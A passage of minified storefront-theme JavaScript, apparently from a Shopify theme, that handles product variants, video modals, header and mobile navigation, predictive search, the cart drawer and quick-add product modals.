s=t.querySelector('.variant-input[data-value="'+n+'"]'),o=s.querySelector("input"),a=s.querySelector("label");o.classList.remove(e),a.classList.remove(e),i.soldOut&&(o.classList.add(e),a.classList.add(e))}},disableVariantGroup:function(t){"dropdown"===this.type?t.querySelectorAll("option").forEach((e=>{e.disabled=!0})):(t.querySelectorAll("input").forEach((t=>{t.classList.add(e)})),t.querySelectorAll("label").forEach((t=>{t.classList.add(e)})))}}),t}(),theme.videoModal=function(){var e,t,i="VideoHolder",n='a[href*="youtube.com/watch"], a[href*="youtu.be/"]',s='a[href*="player.vimeo.com/player/"], a[href*="vimeo.com/"]',o=".product-video-trigger--mp4",a=".product-video-mp4-sound",r=document.querySelectorAll(n),c=document.querySelectorAll(s),l=document.querySelectorAll(o);if(r.length||c.length||l.length){var d=document.getElementById(i);r.length&&theme.LibraryLoader.load("youtubeSdk"),c.length&&theme.LibraryLoader.load("vimeo",window.vimeoApiReady);var h=new theme.Modals("VideoModal","video-modal",{closeOffContentClick:!0,bodyOpenClass:["modal-open","video-modal-open"],solid:!0});r.forEach((e=>{e.addEventListener("click",u)})),c.forEach((e=>{e.addEventListener("click",m)})),l.forEach((e=>{e.addEventListener("click",p)})),document.addEventListener("modalClose.VideoModal",(function(){e&&"function"==typeof e.destroy?e.destroy():t&&"function"==typeof t.destroy?t.destroy():v()}))}function u(t){if(theme.config.youTubeReady){t.preventDefault(),v(),h.open(t);var n,s,o,a=(n=t.currentTarget.getAttribute("href"),s=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,!(!(o=n.match(s))||11!=o[7].length)&&o[7]);e=new theme.YouTube(i,{videoId:a,style:"sound",events:{onReady:f}})}}function m(e){if(theme.config.vimeoReady){e.preventDefault(),v(),h.open(e);var n=e.currentTarget.dataset.videoId,s=e.currentTarget.dataset.videoLoop;t=new theme.VimeoPlayer(i,n,{style:"sound",loop:s})}}function p(e){v();var t=e.currentTarget.parentNode.querySelector(a).cloneNode(!0);t.classList.remove("hide"),d.append(t),h.open(e),d.querySelector("video").play()}function f(e){e.target.unMute(),e.target.playVideo()}function v(){d.innerHTML=""}};class u extends HTMLElement{constructor(){super(),this.el=this,this.inner=this.querySelector("[data-tool-tip-inner]"),this.closeButton=this.querySelector("[data-tool-tip-close]"),this.toolTipContent=this.querySelector("[data-tool-tip-content]"),this.toolTipTitle=this.querySelector("[data-tool-tip-title]"),this.triggers=document.querySelectorAll("[data-tool-tip-trigger]"),document.addEventListener("tooltip:open",(e=>{this._open(e.detail.context,e.detail.content)}))}_open(e,t){this.toolTipContent.innerHTML=t,"store-availability"!=e&&this.toolTipTitle.remove(),this._lockScrolling(),this.closeButton&&this.closeButton.on("click.tooltip-close",(()=>{this._close()})),document.documentElement.on("click.tooltip-outerclick",(e=>{"true"!==this.el.dataset.toolTipOpen||this.inner.contains(e.target)||this._close()})),document.documentElement.on("keydown.tooltip-esc",(e=>{"Escape"===e.code&&this._close()})),this.el.dataset.toolTipOpen=!0,this.el.dataset.toolTip=e}_close(){this.toolTipContent.innerHTML="",this.el.dataset.toolTipOpen="false",this.el.dataset.toolTip="",this._unlockScrolling(),this.closeButton.off("click.tooltip-close"),document.documentElement.off("click.tooltip-outerclick"),document.documentElement.off("keydown.tooltip-esc")}_lockScrolling(){theme.a11y.trapFocus({container:this.el,namespace:"tooltip_focus"}),theme.a11y.lockMobileScrolling(),document.documentElement.classList.add("modal-open")}_unlockScrolling(){theme.a11y.removeTrapFocus({container:this.el,namespace:"tooltip_focus"}),theme.a11y.unlockMobileScrolling(),document.documentElement.classList.remove("modal-open")}}customElements.define("tool-tip",u);class m extends HTMLElement{constructor(){super(),this.el=this,this.toolTipContent=this.querySelector("[data-tool-tip-content]"),this.init()}init(){const e=new CustomEvent("tooltip:open",{detail:{context:this.dataset.toolTip,content:this.toolTipContent.innerHTML},bubbles:!0});const be=new CustomEvent("tooltip:before-open",{detail:{context:this.dataset.toolTip},bubbles:!0});this.el.addEventListener("click",(t=>{t.stopPropagation(),this.dispatchEvent(e),this.dispatchEvent(be)}))}}customElements.define("tool-tip-trigger",m);class p extends HTMLElement{constructor(){super(),this.closeBtn=this.querySelector("[data-close-button]"),this.popupTrigger=this.querySelector("[data-message]"),this.id=this.dataset.sectionId,this.newsletterId=`NewsletterPopup-${this.id}`,this.cookie=Cookies.get(`newsletter-${this.id}`),this.cookieName=`newsletter-${this.id}`,this.secondsBeforeShow=this.dataset.delaySeconds,this.expiry=parseInt(this.dataset.delayDays),this.modal=new theme.Modals(`NewsletterPopup-${this.newsletterId}`,"newsletter-popup-modal"),this.init()}init(){document.addEventListener("shopify:block:select",(e=>{e.detail.sectionId===this.id&&this.show(0,!0)})),document.addEventListener("shopify:block:deselect",(e=>{e.detail.sectionId===this.id&&this.hide()})),document.addEventListener(`modalOpen.${this.newsletterId}`,(()=>this.hide())),document.addEventListener(`modalClose.${this.newsletterId}`,(()=>this.show())),document.addEventListener("newsletter:openReminder",(()=>this.show(0))),this.closeBtn.addEventListener("click",(()=>{this.hide(),Cookies.set(this.cookieName,"opened",{path:"/",expires:this.expiry})})),this.popupTrigger.addEventListener("click",(()=>{const e=new CustomEvent("reminder:openNewsletter",{bubbles:!0});this.dispatchEvent(e),this.hide()}))}show(e=this.secondsBeforeShow,t=!1){"true"===sessionStorage.getItem("reminderAppeared")||setTimeout((()=>{this.dataset.enabled="true",sessionStorage.setItem("reminderAppeared",!0)}),1e3*e)}hide(){this.dataset.enabled="false"}}customElements.define("newsletter-reminder",p);class f extends HTMLElement{constructor(){super(),this.parallaxImage=this.querySelector("[data-parallax-image]"),this.windowInnerHeight=window.innerHeight,this.isActive=!1,this.timeout=null,this.directionMap={right:0,top:90,left:180,bottom:270},this.directionMultipliers={0:[1,0],90:[0,-1],180:[-1,0],270:[0,1]},this.init(),window.addEventListener("scroll",(()=>this.scrollHandler()))}getParallaxInfo(){const{width:e,height:t,top:i}=this.parallaxImage.getBoundingClientRect();let n,s=this.parallaxImage,{angle:o,movement:a}=s.dataset,r="top"===o?Math.ceil(t*(parseFloat(a)/100)):Math.ceil(e*(parseFloat(a)/100));o=this.directionMap[o]??parseFloat(o),o!=o&&(o=270),r!=r&&(r=100),o%=360,o<0&&(o+=360);const c=o>90&&o<270,l=o<180;if(s.style[c?"left":"right"]=0,s.style[l?"top":"bottom"]=0,o%90){const e=o*Math.PI/180;n=[Math.cos(e),-1*Math.sin(e)]}else n=this.directionMultipliers[o];return n[0]&&(s.style.width=`calc(100% + ${r*Math.abs(n[0])}px)`),n[1]&&(s.style.height=`calc(100% + ${r*Math.abs(n[1])}px)`),{element:s,movementPixels:r,multipliers:n,top:i,height:t}}init(){const{element:e,movementPixels:t,multipliers:i,top:n,height:s}=this.getParallaxInfo(),o=(this.windowInnerHeight-n)/(this.windowInnerHeight+s);if(o>-.1&&o<1.1){const n=Math.min(Math.max(o,0),1)*t;e.style.transform=`translate3d(${n*i[0]}px, ${n*i[1]}px, 0)`}this.isActive&&requestAnimationFrame(this.init.bind(this))}scrollHandler(){this.isActive?clearTimeout(this.timeout):(this.isActive=!0,requestAnimationFrame(this.init.bind(this))),this.timeout=setTimeout((()=>this.isActive=!1),20)}}customElements.define("parallax-image",f),theme.announcementBar=function(){var e,t,i={autoPlay:5e3,avoidReflow:!0,cellAlign:theme.config.rtl?"right":"left",fade:!0};function n(){t&&"function"==typeof t.destroy&&t.destroy()}return{init:function(){(e=document.getElementById("AnnouncementSlider"))&&(n(),1!==e.dataset.blockCount&&(t=new theme.Slideshow(e,i)))},onBlockSelect:function(i){var n=e.querySelector("#AnnouncementSlide-"+i),s=parseInt(n.dataset.index);t&&"function"==typeof t.pause&&(t.goToSlide(s),t.pause())},onBlockDeselect:function(){t&&"function"==typeof t.play&&t.play()},unload:n}}(),theme.customerTemplates=function(){function e(){document.getElementById("RecoverPasswordForm").classList.toggle("hide"),document.getElementById("CustomerLoginForm").classList.toggle("hide")}"#recover"===window.location.hash&&e(),function(){var t=document.getElementById("RecoverPassword");t&&t.addEventListener("click",(function(t){t.preventDefault(),e()}));var i=document.getElementById("HideRecoverPasswordLink");i&&i.addEventListener("click",(function(t){t.preventDefault(),e()}))}(),function(){if(!document.querySelector(".reset-password-success"))return;document.getElementById("ResetSuccess").classList.remove("hide")}(),function(){var e=document.getElementById("AddressNewForm"),t=document.querySelectorAll(".js-address-form");if(!e||!t.length)return;setTimeout((function(){document.querySelectorAll(".js-address-country").forEach((e=>{var t=e.dataset.countryId,i=e.dataset.provinceId,n=e.dataset.provinceContainerId;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}))}),1e3),document.querySelectorAll(".address-new-toggle").forEach((t=>{t.addEventListener("click",(function(){e.classList.toggle("hide")}))})),document.querySelectorAll(".address-edit-toggle").forEach((e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId;document.getElementById("EditAddress_"+t).classList.toggle("hide")}))})),document.querySelectorAll(".address-delete").forEach((e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId,i=e.currentTarget.dataset.confirmMessage;confirm(i||"Are you sure you wish to delete this address?")&&Shopify&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}))}()},theme.headerNav=function(){var e,t,i,n,s="#HeaderWrapper",o="#SiteHeader",a=".megamenu",r=".site-navigation",c=".site-nav__item",l=".site-nav__link",d=".site-nav__link--has-dropdown",h=".site-nav__dropdown-link--second-level",u=".site-nav__compress-menu",m='[data-type="nav"]',p='[data-type="search"]',f="site-nav--has-dropdown",v="site-nav__deep-dropdown-trigger",g="is-focused",y="header-wrapper--compressed",b="is-light",S={namespace:".siteNav",wrapperOverlayed:!1,stickyEnabled:!1,stickyActive:!1,subarPositionInit:!1,threshold:0};function w(){theme.settings.overlayHeader&&document.querySelector(".header-section").classList.add("header-section--overlay");var t=theme.config.bpSmall?document.querySelector('.site-header__element--sub[data-type="search"]'):document.querySelector('.site-header__element--sub[data-type="nav"]');if(t){var i=t.offsetHeight;0!==i&&document.documentElement.style.setProperty("--header-padding-bottom",i+"px"),S.subarPositionInit||(e.classList.add("header-wrapper--init"),S.subarPositionInit=!0)}}function L(){document.querySelector(".header-section").style.position="relative"}function E(){S.stickyEnabled&&(S.forceStopSticky||requestAnimationFrame(_))}function _(){if(window.scrollY>S.threshold){if(S.stickyActive)return;i&&theme.utils.prepareTransition(i),n&&theme.utils.prepareTransition(n),S.stickyActive=!0,e.classList.add(y),S.wrapperOverlayed&&e.classList.remove(b),document.dispatchEvent(new CustomEvent("headerStickyChange"))}else{if(!S.stickyActive)return;i&&theme.utils.prepareTransition(i),n&&theme.utils.prepareTransition(n),S.stickyActive=!1,S.threshold=e.getBoundingClientRect().top,e.classList.remove(y),S.wrapperOverlayed&&e.classList.add(b),document.dispatchEvent(new CustomEvent("headerStickyChange"))}}return{init:function(){var y;e=document.querySelector(s),t=document.querySelector(o),i=e.querySelector(m),n=e.querySelector(p),S.threshold=e.getBoundingClientRect().top,S.subarPositionInit=!1,S.stickyEnabled="true"===t.dataset.sticky,S.stickyEnabled?(S.wrapperOverlayed=e.classList.contains(b),theme.config.stickyHeader=(y=0,t.querySelectorAll(a).forEach((e=>{var t=e.offsetHeight;t>y&&(y=t)})),!(window.innerHeight<y+120)),theme.config.stickyHeader?(S.forceStopSticky=!1,window.scrollY>S.threshold&&E(),window.on("scroll"+S.namespace,E)):(S.forceStopSticky=!0,L())):L(),theme.settings.overlayHeader="true"===t.dataset.overlay,theme.settings.overlayHeader&&Shopify&&Shopify.designMode&&document.body.classList.contains("template-collection")&&!document.querySelector(".collection-hero")&&this.disableOverlayHeader(),w(),window.on("resize"+S.namespace,theme.utils.debounce(250,w));var _=e.querySelector(u);_&&_.on("click",(function(){_.classList.toggle("is-active"),theme.utils.prepareTransition(i,(function(){i.classList.toggle("is-active")}))})),function(){var e=!1,i=!1,n=!1;theme.config.isTouch&&document.querySelectorAll(d).forEach((e=>{e.on("touchend"+S.namespace,(function(e){e.currentTarget.parentNode.classList.contains(g)?window.location.replace(e.currentTarget.getAttribute("href")):(e.preventDefault(),u(),o(e.currentTarget))}))}));document.querySelectorAll(l).forEach((e=>{e.on("focusin"+S.namespace,s),e.on("mouseover"+S.namespace,s),e.on("mouseleave"+S.namespace,u)})),document.querySelectorAll(h).forEach((e=>{theme.config.isTouch&&e.on("touchend"+S.namespace,(function(e){var t=e.currentTarget.parentNode;t.classList.contains(v)?t.classList.contains(g)?window.location.replace(e.currentTarget.getAttribute("href")):(e.preventDefault(),p(),r(e.currentTarget)):window.location.replace(e.currentTarget.getAttribute("href"))})),e.on("focusin"+S.namespace,(function(e){p(),r(e.currentTarget,!0)}))})),theme.config.isTouch&&(document.body.on("touchend"+S.namespace,(function(){u()})),t.querySelectorAll(a).forEach((e=>{e.on("touchend"+S.namespace,(function(e){e.stopImmediatePropagation()}))})));function s(t){e&&m(),i&&p(),o(t.currentTarget)}function o(t){var i=t.parentNode;if(i.classList.contains(f)&&(i.classList.add(g),e=!0),!theme.config.isTouch&&!n){var s=theme.config.isTouch?"touchend":"click";n=!0,document.documentElement.on(s+S.namespace,function(){u(),document.documentElement.off(s+S.namespace),n=!1}.bind(this))}}function r(e,t){var n=e.parentNode;(n.classList.contains(v)||t)&&(n.classList.add(g),i=!0)}function u(){m(),p()}function m(){document.querySelectorAll(c).forEach((e=>{e.classList.remove(g)}))}function p(){document.querySelectorAll(h).forEach((e=>{e.parentNode.classList.remove(g)}))}}();var k=t.querySelector(r);k.querySelectorAll(".grid-product")&&(new theme.QuickAdd(k),new theme.QuickShop(k))},removeOverlayClass:function(){S.wrapperOverlayed&&e.classList.remove(b)},disableOverlayHeader:function(){e.classList.remove(S.overlayEnabledClass,b),S.wrapperOverlayed=!1,theme.settings.overlayHeader=!1}}}(),theme.MobileNav=function(){var e=".slide-nav__wrapper",t=".slide-nav",i=".slide-nav__dropdown",n="a.slide-nav__link",s=".js-toggle-submenu",o=".mobile-nav-trigger",a="is-active",r={isOpen:!1,menuLevel:1,inHeader:!1};function c(i){this.config=Object.assign({},r,i),this.namespace=".nav-header-"+i.id,this.container=document.getElementById(this.config.id),this.container&&(this.wrapper=this.container.querySelector(e),this.wrapper&&(this.nav=this.wrapper.querySelector(t),this.openTriggers=document.querySelectorAll(o),this.init()))}return c.prototype=Object.assign({},c.prototype,{init:function(){this.openTriggers.length&&this.openTriggers.forEach((e=>{e.addEventListener("click",function(){this.config.isOpen?this.close():this.open()}.bind(this))})),this.nav.querySelectorAll(s).forEach((e=>{e.addEventListener("click",this.toggleSubNav.bind(this))})),this.nav.querySelectorAll(n).forEach((e=>{e.addEventListener("click",this.close.bind(this))})),this.inHeader&&(document.addEventListener("unmatchSmall",function(){this.close(null,!0)}.bind(this)),document.addEventListener("CartDrawer:open",this.close.bind(this)),document.addEventListener("mobileNav:open",this.open.bind(this)),document.addEventListener("mobileNav:close",this.close.bind(this)))},open:function(e){e&&e.preventDefault(),theme.sizeDrawer(),this.openTriggers.forEach((e=>{e.classList.add("is-active")})),theme.utils.prepareTransition(this.container,function(){this.container.classList.add("is-active")}.bind(this)),window.on("keyup"+this.namespace,function(e){27===e.keyCode&&this.close()}.bind(this)),theme.headerNav.removeOverlayClass(),document.documentElement.classList.add("mobile-nav-open"),document.dispatchEvent(new CustomEvent("MobileNav:open")),this.config.isOpen=!0,setTimeout(function(){window.on("click"+this.namespace,function(e){this.close(e)}.bind(this))}.bind(this),0)},close:function(e,t){var i=!1;e&&e.target.closest&&e.target.closest(".site-header__drawer")&&(e.currentTarget&&e.currentTarget.classList&&e.currentTarget.classList.contains("slide-nav__link")&&(i=!0),!i)||(this.openTriggers.forEach((e=>{e.classList.remove("is-active")})),t?this.container.classList.remove("is-active"):theme.utils.prepareTransition(this.container,function(){this.container.classList.remove("is-active")}.bind(this)),document.documentElement.classList.remove("mobile-nav-open"),document.dispatchEvent(new CustomEvent("MobileNav:close")),window.off("keyup"+this.namespace),window.off("click"+this.namespace),this.config.isOpen=!1)},toggleSubNav:function(e){var t=e.currentTarget;this.goToSubnav(t.dataset.target)},goToSubnav:function(e){var t=this.nav.querySelector(i+'[data-parent="'+e+'"]');t?(this.config.menuLevel=t.dataset.level,2==this.config.menuLevel&&this.nav.querySelectorAll(i+'[data-level="3"]').forEach((e=>{e.classList.remove(a)})),t.classList.add(a),this.setWrapperHeight(t.offsetHeight)):(this.config.menuLevel=1,this.wrapper.removeAttribute("style"),this.nav.querySelectorAll(i).forEach((e=>{e.classList.remove(a)}))),this.wrapper.dataset.level=this.config.menuLevel},setWrapperHeight:function(e){this.wrapper.style.height=e+"px"}}),c}(),theme.headerSearch=function(){var e,t,i="",n=!1,s=".site-header__search-form",o='input[type="search"]',a=".site-header__search-container",r=".js-search-header",c="[data-predictive-search-button]",l=".site-header__search-btn--cancel",d="#SearchResultsWrapper",h="#TopSearched",u="#PredictiveWrapper",m="#PredictiveResults",p={},f={namespace:".search",topSearched:!1,predictiveSearch:!1,imageSize:"square",predictiveImageFill:!0},v=27,g=38,y=40,b=9;function S(){f.predictiveSearch&&(p.predictiveWrapper.classList.add("hide"),p.results.innerHTML="",clearTimeout(e)),f.topSearched?p.topSearched.classList.remove("hide"):p.wrapper.classList.add("hide")}function w(t){if(t&&t.target.closest)if(t.target.closest(l));else{if(t.target.closest(".site-header__search-form"))return;if(t.target.closest(".site-header__element--sub"))return;if(t.target.closest("#SearchResultsWrapper"))return;if(t.target.closest(".site-header__search-container"))return}document.activeElement.blur(),p.wrapper&&p.wrapper.classList.add("hide"),f.topSearched&&p.topSearched.classList.remove("hide"),f.predictiveSearch&&(p.predictiveWrapper.classList.add("hide"),clearTimeout(e)),p.inlineSearchContainer&&p.inlineSearchContainer.classList.remove("is-active"),document.querySelectorAll(s).forEach((e=>{e.classList.remove("is-active")})),window.off("click"+f.namespace)}function L(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector(a);t.classList.add("is-active"),t.querySelector(".site-header__search-input").focus(),q()}function E(){t&&t.submit()}function _(e){if(""===e.target.querySelector(".js-site-header__search-input").value)return e.preventDefault(),!1;e.preventDefault?e.preventDefault():e.returnValue=!1;var t={},i=new FormData(e.target);for(var n of i.keys())t[n]=i.get(n);t.q&&(t.q+="*");var s=C(t);return window.location.href=`${theme.routes.search}?${s}`,!1}function k(s){t=s.currentTarget.closest("form"),s.keyCode!==g&&s.keyCode!==y&&s.keyCode!==b&&(s.keyCode!==v?function(t){var s=t.value;if(""===s)return void S();var o=function(e){if("string"!=typeof e)return null;return e.trim().replace(/\ /g,"-").toLowerCase()}(s);clearTimeout(e),e=setTimeout(function(){!function(e){if(n)return;if(i===e)return;i=e,n=!0;var t=C({q:e,"resources[type]":theme.settings.predictiveSearchType,"resources[limit]":4,"resources[options][unavailable_products]":"last","resources[options][fields]":"title,product_type,variants.title,vendor"});fetch("/search/suggest.json?"+t).then((e=>e.json())).then((e=>{n=!1;var t={},i=0;p.topSearched&&p.topSearched.classList.add("hide"),p.predictiveWrapper.classList.remove("hide");var s=Object.entries(e.resources.results);if(Object.keys(s).forEach((function(e){var n=s[e],o=n[0],a=n[1];switch(i+=a.length,o){case"products":t[o]=function(e){var t="",i=[];if(e.forEach((e=>{const t=[360,540,720,900,1080];var n={title:e.title,url:e.url,image_responsive_url:theme.Images.buildImagePath(e.image),image_responsive_urls:theme.Images.buildImagePath(e.image,t),image_aspect_ratio:e.featured_image.aspect_ratio};i.push(n)})),i.length){t=`\n            <div data-type-products>\n              <div class="new-grid product-grid" data-view="small">\n                ${theme.buildProductGridItem(i,f.imageSize,f.predictiveImageFill)}\n              </div>\n            </div>\n          `}return t}(a);break;case"collections":t[o]=function(e){var t="";if(e.length){var i=theme.buildCollectionItem(e);t=`\n            <div data-type-collections>\n              <p class="h6 predictive__label">${theme.strings.searchCollections}</p>\n              <ul class="no-bullets">\n                ${i}\n              </ul>\n            </div>\n          `}return t}(a);break;case"pages":t[o]=function(e){var t="";if(e.length){var i=theme.buildPageItem(e);t=`\n            <div data-type-pages>\n              <p class="h6 predictive__label">${theme.strings.searchPages}</p>\n              <ul class="no-bullets">\n                ${i}\n              </ul>\n            </div>\n          `}return t}(a);break;case"articles":t[o]=function(e){var t="";if(e.forEach((e=>{e.image&&(e.image=theme.Images.getSizedImageUrl(e.image,"200x200_crop_center"))})),e.length){var i=theme.buildArticleItem(e,f.imageSize);t=`\n            <div data-type-articles>\n              <p class="h6 predictive__label">${theme.strings.searchArticles}</p>\n              <div class="grid grid--uniform grid--no-gutters">\n                ${i}\n              </div>\n            </div>\n          `}return t}(a);break}})),0!==i){var o=function(e){var t="";e.products&&""!==e.products&&(t+=e.products);e.collections&&""!==e.collections&&(t+=e.collections);e.pages&&""!==e.pages&&(t+=e.pages);e.articles&&""!==e.articles&&(t+=e.articles);return t}(t);p.results.innerHTML="",p.results.innerHTML=o,p.wrapper.classList.remove("hide")}else S()}))}(o)}.bind(this),500)}(s.currentTarget):w())}function I(e){e.currentTarget.parentNode.classList.add("is-active"),f.topSearched&&p.wrapper.classList.remove("hide"),q()}function q(){setTimeout((function(){window.on("click"+f.namespace,(function(e){w(e)}))}),0),window.on("keyup",(function(e){27===e.keyCode&&w()}))}function C(e){return Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}return{init:function(){if(p.inlineSearchContainer=document.querySelector(a),document.querySelectorAll(r).forEach((e=>{e.addEventListener("click",L)})),p.topSearched=document.querySelector(h),p.topSearched&&(f.topSearched=!0),!theme.settings.predictiveSearch&&!f.topSearched||(p.wrapper=document.querySelector(d),p.wrapper)){if(theme.settings.predictiveSearch)if(document.getElementById("shopify-features"))JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch&&(f.predictiveSearch=!0);f.predictiveSearch&&(p.predictiveWrapper=document.querySelector(u),f.imageSize=p.predictiveWrapper.dataset.imageSize,f.predictiveImageFill=p.predictiveWrapper.dataset.predictiveImageFill,p.results=document.querySelector(m),p.submit=p.predictiveWrapper.querySelector(c),p.submit.on("click"+f.namespace,E)),document.querySelectorAll(s).forEach((e=>{!function(e){e.setAttribute("autocomplete","off"),e.on("submit"+f.namespace,_);var t=e.querySelector(o);t.on("focus"+f.namespace,I),f.predictiveSearch&&t.on("keyup"+f.namespace,k)}(e)}))}}}}(),theme.HeaderCart=function(){var e="#HeaderCartTrigger",t="#HeaderCart",i=".js-close-header-cart",n=".add-note",s={cartOpen:!1,namespace:".cart-header"};function o(){this.wrapper=document.querySelector(t),this.wrapper&&(this.trigger=document.querySelector(e),this.noteBtn=this.wrapper.querySelector(n),this.form=this.wrapper.querySelector("form"),document.addEventListener("MobileNav:open",this.close.bind(this)),document.addEventListener("modalOpen",this.close.bind(this)),this.init())}return o.prototype=Object.assign({},o.prototype,{init:function(){this.cartForm=new theme.CartForm(this.form),this.quickAdd=new theme.QuickAdd(this.wrapper),this.quickShop=new theme.QuickShop(this.wrapper),this.cartForm.buildCart(),this.trigger.on("click",this.open.bind(this)),document.querySelectorAll(i).forEach((e=>{e.addEventListener("click",function(){this.close()}.bind(this))})),this.noteBtn&&this.noteBtn.addEventListener("click",function(){this.noteBtn.classList.toggle("is-active"),this.wrapper.querySelector(".cart__note").classList.toggle("hide")}.bind(this)),document.addEventListener("ajaxProduct:added",function(e){this.cartForm.buildCart(),s.cartOpen||this.open(),this.cartForm.cartItemsUpdated&&(this.cartForm.cartItemsUpdated=!1)}.bind(this)),document.addEventListener("cart:open",this.open.bind(this)),document.addEventListener("cart:close",this.close.bind(this))},open:function(e){"dropdown"===theme.settings.cartType&&(e&&e.preventDefault(),theme.sizeDrawer(),theme.utils.prepareTransition(this.wrapper,function(){this.wrapper.classList.add("is-active"),this.wrapper.scrollTop=0}.bind(this)),document.documentElement.classList.add("cart-open"),!theme.config.bpSmall&&theme.settings.overlayHeader&&theme.a11y.lockMobileScrolling(s.namespace),window.on("keyup"+s.namespace,function(e){27===e.keyCode&&this.close()}.bind(this)),theme.headerNav.removeOverlayClass(),document.dispatchEvent(new CustomEvent("CartDrawer:open")),document.dispatchEvent(new CustomEvent("drawerOpen")),setTimeout(function(){window.on("click"+s.namespace,function(e){this.close(e)}.bind(this))}.bind(this),0),s.cartOpen=!0)},close:function(e){"dropdown"===theme.settings.cartType&&(e&&e.target.closest&&e.target.closest(".site-header__cart")||s.cartOpen&&(e&&"MobileNav:open"===e.type?this.wrapper.classList.remove("is-active"):theme.utils.prepareTransition(this.wrapper,function(){this.wrapper.classList.remove("is-active")}.bind(this)),window.off("keyup"+s.namespace),window.off("click"+s.namespace),!theme.config.bpSmall&&theme.settings.overlayHeader&&theme.a11y.unlockMobileScrolling(s.namespace),document.documentElement.classList.remove("cart-open"),s.cartOpen=!1))}}),o}(),theme.QuickAdd=function(){var e,t=".js-quick-add-btn",i=".js-quick-add-form",n="#QuickAddHolder",s=!1;function o(e){e&&theme.settings.quickAdd&&(this.container=e,this.init())}return o.prototype=Object.assign({},o.prototype,{init:function(){var o=this.container.querySelectorAll(t);o&&o.forEach((e=>{e.addEventListener("click",this.addToCart.bind(this))}));var a=this.container.querySelectorAll(i);a.length&&(this.quickAddHolder=document.querySelector(n),s||(e=new theme.Modals("QuickAddModal","quick-add"),s=!0,document.addEventListener("modalClose.QuickAddModal",function(){setTimeout(function(){this.quickAddHolder.innerHTML=""}.bind(this),350)}.bind(this))),a.forEach((e=>{e.addEventListener("click",this.loadQuickAddForm.bind(this))})))},addToCart:function(e){var t=e.currentTarget,i=t.querySelector(".btn");i?.classList?.add("btn--loading");var n={items:[{id:t.dataset.id,quantity:1}]};fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(n),credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((e=>e.json())).then(function(e){if(422===e.status||"bad_request"===e.status)e.description&&alert(e.description);else{var n=e;document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:n,addToCartBtn:t}}))}i?.classList?.remove("btn--loading")}.bind(this))},loadQuickAddForm:function(t){this.quickAddHolder.innerHTML="";t.currentTarget;var i=t.currentTarget.closest(".grid-product"),n=i.getAttribute("data-product-handle"),s=i.getAttribute("data-product-id"),o=theme.routes.home+"/products/"+n+"?view=form";o=o.replace("//","/"),fetch(o).then((function(e){return e.text()})).then(function(t){var i=(new DOMParser).parseFromString(t,"text/html").querySelector('.product-section[data-product-handle="'+n+'"]');this.quickAddHolder.append(i),theme.sections.register("product",theme.Product,this.quickAddHolder),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),window.dispatchEvent(new CustomEvent("quickadd:loaded:"+s)),document.dispatchEvent(new CustomEvent("quickadd:loaded",{detail:{productId:s,handle:n}})),e.open()}.bind(this))}}),o}(),theme.QuickShop=function(){var e=[],t=".grid-product",i=".quick-product__btn",n="#ProductModals";function s(e){theme.settings.quickView&&(this.container=e,this.init())}function o(t){var i=t.currentTarget;if(!theme.config.bpSmall&&i&&i.dataset.productId){var s=function(e){return{id:e.dataset.productId,handle:e.dataset.productHandle}}(i);i.removeEventListener("mouseover",o),function(t){var i=document.querySelectorAll('.modal--quick-shop[data-product-id="'+t.id+'"]');if(!i.length)return;if(e.indexOf(t.id)>-1)!function(e){e.length>1&&e.forEach((function(e,t){e.closest("#ProductModals")||e.remove()}))}(i),a(t);else{!function(e){var t=e[0];if(!t)return;e.length>1&&e.forEach((function(e,t){t>0&&e.remove()}));document.querySelector(n).appendChild(t)}(i);var s=document.getElementById("QuickShopHolder-"+t.handle),o=theme.routes.home+"/products/"+t.handle+"?view=modal";o=o.replace("//","/"),fetch(o).then((function(e){return e.text()})).then((function(e){var i=(new DOMParser).parseFromString(e,"text/html").querySelector('.product-section[data-product-handle="'+t.handle+'"]');s&&(s.append(i),theme.sections.register("product",theme.Product,s),theme.collapsibles.init(),theme.videoModal(),a(t))}))}e.push(t.id)}(s)}}function a(e){var t="QuickShopModal-"+e.id,n="quick-modal-"+e.id;new theme.Modals(t,n);var s=document.querySelectorAll(i+'[data-handle="'+e.handle+'"]');s.length&&s.forEach((e=>{e.classList.remove("quick-product__btn--not-ready")}))}return s.prototype=Object.assign({},s.prototype,{init:function(){var e=this.container.querySelectorAll(t);e.length&&e.forEach((e=>{e.addEventListener("mouseover",o)}))}}),s}(),theme.buildProductGridItem=function(e,t,i){var n="";e.forEach((e=>{var s=theme.buildProductImage(e,t,i),o=`\n          <div class="grid-item grid-product">\n            <div class="grid-item__content">\n              <a href="${e.url}" class="grid-item__link">\n                <div class="grid-product__image-wrap">\n                  ${s}\n                </div>\n                <div class="grid-item__meta">\n                  <div class="grid-product__title js-grid-product__title"><span>${e.title}</span></div>\n                </div>\n              </a>\n            </div>\n          </div>\n        `;n+=o}));var s=document.querySelectorAll(".js-grid-product__title span"),o=document.querySelector("html").getAttribute("lang");return s.forEach((e=>{var t=e.closest(".grid-item__meta-main");e.offsetWidth<=t.offsetWidth&&"zh-TW"!==o&&(e.style.width=e.offsetWidth-5+"px")})),n},theme.buildProductImage=function(e,t,i){var n=t||theme.settings.productImageSize,s="";if("natural"===n){const t=document.getElementById("naturalImageMarkup").content.cloneNode(!0),i=t.querySelector("img");t.querySelector(".image-wrap").style.paddingBottom=100/e.image_aspect_ratio+"%",o(i);const n=document.createElement("div");n.appendChild(t),s=n.innerHTML}else{const e=document.getElementById("fixedRatioImageMarkup").content.cloneNode(!0),t=e.querySelector("img"),a=e.querySelector(".grid__image-ratio");a.classList.add(`grid__image-ratio--${n}`),a.classList.add(`predictive-image-fill-space--${i}`),theme.settings.productImageCover||t.classList.add("grid__image-contain"),o(t);const r=document.createElement("div");r.appendChild(e),s=r.innerHTML}function 